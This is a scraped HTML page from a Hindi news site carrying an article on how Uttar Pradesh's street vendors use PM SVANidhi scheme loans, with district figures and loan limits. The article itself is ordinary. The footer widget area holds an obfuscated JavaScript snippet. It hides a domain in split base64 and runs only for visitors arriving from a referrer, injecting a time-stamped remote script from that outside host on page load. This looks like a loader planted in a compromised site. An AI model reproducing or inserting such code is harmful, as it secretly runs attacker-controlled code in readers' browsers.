<p>प्राप्त आंकड़ों के अनुसार 31 दिसंबर 2022 तक चार लाख से ज्यादा स्ट्रीट वेंडर्स पीएम स्वनिधि योजना (PM Swanidhi scheme) के तहत एक्टिव यूजर्स में शामिल हैं। योजना के अंतर्गत प्रदेश के सभी 75 जिलों में 8.76 लाख से ज्यादा लोन स्वीकृत किए गए हैं। इसके माध्यम से एक्टिव यूजर्स में करीब 46 प्रतिशत ने 7 करोड़ रुपए के करीब ट्रांजेक्शन किए हैं।</p>
<h3><strong>लखनऊ-वाराणसी में सबसे ज्यादा डिजिटल एक्टिव स्ट्रीट वेंडर्स</strong></h3>
<p>इस योजना (PM Swanidhi scheme) का लाभ सभी 75 जिलों में स्ट्रीट वेंडर्स को मिल रहा है, लेकिन अगर टॉप-5 की बात करें तो वाराणसी, प्रयागराज, फिरोजाबाद, लखनऊ और मेरठ में सबसे ज्यादा स्ट्रीट वेंडर्स डिजिटली एक्टिव हैं। वाराणसी में 34514 लोन ऑनलाइन निस्तारित किए जा चुके हैं। यहां 25851 स्ट्रीट वेंडर्स डिजिटली एक्टिव हैं। इनमें 74.90 प्रतिशत को योजना के अंतर्गत लोन मिला है। यहां 32 लाख रुपये से ज्यादा का ट्रांजेक्शन हुआ है। इसी तरह प्रयागराज में 25851 स्ट्रीट वेंडर्स एक्टिव हैं।</p>
<p>यहां 33410 लोन के जरिए 37 लाख से अधिक का ट्रांजेक्शन किया गया है। फिरोजाबाद में 12347 स्ट्रीट वेंडर्स एक्टिव हैं, जबकि 20625 लोन मामले निस्तारित किए गए जिसमें 11 लाख से अधिक की राशि का लेन-देन किया गया है। इसी तरह लखनऊ में 40740 एक्टिव वेंडर्स हैं। यहां 77247 लोन के जरिए 1.14 करोड़ रुपये का ट्रांजेक्शन हुआ है। मेरठ में भी 16957 एक्टिव वेंडर्स दर्ज हैं। यहां 35015 लोन का वितरण किया गया है और 26 लाख से अधिक का ट्रांजेक्शन किया गया है।</p><div class="ubkgq697bbb0d625fa" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ubkgq697bbb0d625fa {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ubkgq697bbb0d625fa {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ubkgq697bbb0d625fa {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ubkgq697bbb0d625fa {
display: block;
}
}
@media screen and (max-width: 767px) {
.ubkgq697bbb0d625fa {
display: block;
}
}
</style>

<h3><strong>वेंडर्स को डिजिटली एक्टिव करने में जुटी सरकार</strong></h3>
<p>प्रदेश सरकार स्ट्रीट वेंडर्स को डिजिटल एक्टिव करने के लिए लगातार प्रयास कर रही है। इन-एक्टिव वेंडर्स एवं शून्य लेन-देन वाले वेंडर्स को प्राथमिकता पर एक्टिव किया जा रहा है। समस्त जनपदों में रैंडम सर्वे कराया गया, जिसमें पाया गया कि नगर निगम जनपद में लगभग 57 प्रतिशत एवं गैर नगर निगम वाले जनपदों में लगभग 25 प्रतिशत वेंडर्स द्वारा अन्य यूपीआई आईडी का प्रयोग किया जा रहा है।</p>
<h4><strong><a href="https://www.newsganj.com/up-will-be-power-cut-free-on-republic-day/">गणतंत्र दिवस पर बिजली कटौती मुक्त होगा उत्तर प्रदेश</a></strong></h4>
<p>ऐसे वेंडर्स को चिन्हित करते हुए उनकी यूपीआई आईडी को भारत सरकार के पोर्टल पर अपडेट कराया गया है। इसमें जनपद स्तर पर वाराणसी द्वारा, जबकि गैर नगर निगम जनपद स्तर पर पीलीभीत द्वारा सराहनीय कार्य किया गया है। यही नहीं नगर निकाय, डूडा के समस्त अधिकारी व कर्मचारियों को डिजिटली लेन-देन के लिए ट्रेन्ड किया गया है। जनपद स्तर पर डीएलबीसी के माध्यम से वेंडर्स को बैंकों द्वारा डिजिटल साक्षरता हेतु कैंप का आयोजन कराया जा रहा है। स्वनिधि मित्रों को भी इसमें सम्मिलित किया जाएगा।</p>
<h3><strong>50 हजार तक का ले सकते हैं लोन</strong></h3>
<p>सरकार पीएम स्वनिधि योजना (PM Swanidhi scheme) के तहत रेहड़ी-पटरी वालों को फिर से अपना काम शुरू करने के लिए लोन मुहैया कराती है। इनमें सब्जी बेचने वाले, फल बेचने वाले और फास्ट फूड की छोटी दुकान लगाने वाले जैसे लोग शामिल हैं। पीएम स्वनिधि योजना के तहत सरकार 50 हजार रुपये तक का लोन उपलब्ध कराती है। लेकिन 50 हजार रुपये के लोन लेने के लिए अपनी क्रेडिबिलिटी बनानी होगी। इसलिए किसी को भी इस स्कीम के तहत पहले 10 हजार रुपये का लोन मिलेगा। एक बार लोन चुकाने के बाद दूसरी बार डबल राशि कर्ज के रूप में लिया जा सकता है। ऐसे ही तीसरी बार में वो 50 हजार रुपये के लोन के लिए योग्य हो जाएगा। इस स्कीम की खास बात ये है कि लोन पर सरकार सब्सिडी भी प्रदान करती है। साथ ही किसी गारंटी की भी जरूरत नहीं है। आवदेन मंजूर होने के बाद लोन की रकम तीन बार में खाते में ट्रांसफर कर दी जाती है।</p>
<div class="ogvev697bbb0d62711" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ogvev697bbb0d62711 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ogvev697bbb0d62711 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ogvev697bbb0d62711 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ogvev697bbb0d62711 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ogvev697bbb0d62711 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/pm-swanidhi-yojana/" class="cat-tag ">
                            PM Swanidhi Yojana                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=केंद्र सरकार की योजनाओं को पूरी सजगता से प्रदेश में लागू कर रही योगी सरकार https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F&amp;name=केंद्र सरकार की योजनाओं को पूरी सजगता से प्रदेश में लागू कर रही योगी सरकार"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F&title=केंद्र सरकार की योजनाओं को पूरी सजगता से प्रदेश में लागू कर रही योगी सरकार"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fvendors-getting-the-benefit-of-pm-swanidhi-yojana%2F&media=https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg&description=केंद्र सरकार की योजनाओं को पूरी सजगता से प्रदेश में लागू कर रही योगी सरकार"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/up-will-be-power-cut-free-on-republic-day/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/cm-yogi-paid-tribute-to-shankar-dayal-ojha/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up-government-will-provide-food-grains-to-the-poor-in-may-and-june/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/CM-Yogi-in-Marrige-Function-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/up-government-will-provide-food-grains-to-the-poor-in-may-and-june/">यूपी सरकार गरीबों को मई व जून में निशुल्क देगी खाद्यान्न</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 28, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/up-government-will-provide-food-grains-to-the-poor-in-may-and-june/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ । मुख्यमंत्री योगी आदित्यनाथ (CM Yogi Adityanath) ने कहा कि राज्य सरकार पीडीएस के अंतर्गत पात्र गृहस्थी और अंत्योदय कार्ड&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/taken-against-anti-social-elements-dcp-north/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/07/DCP-North-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="DCP North" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/taken-against-anti-social-elements-dcp-north/">किसी की गुंडई नहीं चलेगी, असामाजिक तत्वों पर होगी कार्रवाई :डीसीपी उत्तरी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 1, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/taken-against-anti-social-elements-dcp-north/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: उत्तर प्रदेश आदर्श व्यापार मंडल के तत्वाधान में अयोध्या रोड स्थित बंधन गेस्ट हाउस में शुक्रवार को &#8220;व्यापारी -पुलिस&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-handed-over-appointment-letters-to-233-players-quota-constables/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi-35-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-handed-over-appointment-letters-to-233-players-quota-constables/">सीएम योगी ने खिलाड़ी कोटे के 233 आरक्षियों को सौंपे नियुक्ति पत्र</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 23, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-handed-over-appointment-letters-to-233-players-quota-constables/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने बुधवार को यहां लोकभवन में आयोजित कार्यक्रम के दौरान ‘उत्तर प्रदेश पुलिस भर्ती&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/corona-supreme-court-suo-motu-modi-government-notice-covid-nation-plan/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/Supreame-Court-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Supreame Court" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/corona-supreme-court-suo-motu-modi-government-notice-covid-nation-plan/">कोरोना संकट पर SC सख्त, केंद्र को भेजा नोटिस, पूछा- क्या है कोविड पर नेशनल प्लान?</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 22, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/corona-supreme-court-suo-motu-modi-government-notice-covid-nation-plan/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। सुप्रीम कोर्ट ने गुरुवार को स्वत: संज्ञान लेते हुए केंद्र सरकार (Modi Government) को नोटिस भेजा है। कोर्ट&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/mamata-attacks-pm-modi-will-give-soil-and-pebble-laddoo-will-be-broken/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/04/Capture-160-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="ममता बनर्जी" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/mamata-attacks-pm-modi-will-give-soil-and-pebble-laddoo-will-be-broken/">ममता ने पीएम बोला हमला, मोदी को देंगे मिट्टी-कंकड़ वाला लड्डू, टूट जाएंगे दांत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 26, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/mamata-attacks-pm-modi-will-give-soil-and-pebble-laddoo-will-be-broken/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    कोलकाता। पश्चिम बंगाल की सीएम ममता बनर्जी ने पीएम मोदी को लेकर हमला बोला  है। उन्होंने कहा-‘मोदी पहले बंगाल नहीं&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/short-film-aakhri-koshish-based-on-strict-anti-copying-laws-released/" aria-label="सख्त नकल विरोधी कानून पर आधारित शॉर्ट फिल्म ‘आखिरी कोशिश’ रिलीज"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Aakhri-Koshish-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aakhri Koshish" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Aakhri-Koshish-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Aakhri-Koshish-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Aakhri-Koshish-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/short-film-aakhri-koshish-based-on-strict-anti-copying-laws-released/">सख्त नकल विरोधी कानून पर आधारित शॉर्ट फिल्म ‘आखिरी कोशिश’ रिलीज</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/136-disaster-affected-families-of-bahraich-will-be-rehabilitated-at-a-safe-place/" aria-label="यूपी कैबिनेट निर्णय : बहराइच के आपदा प्रभावित 136 परिवारों का होगा सुरक्षित स्थान पर पुनर्वास"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="yogi cabinet" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-2-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-2-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-2-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/136-disaster-affected-families-of-bahraich-will-be-rehabilitated-at-a-safe-place/">यूपी कैबिनेट निर्णय : बहराइच के आपदा प्रभावित 136 परिवारों का होगा सुरक्षित स्थान पर पुनर्वास</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 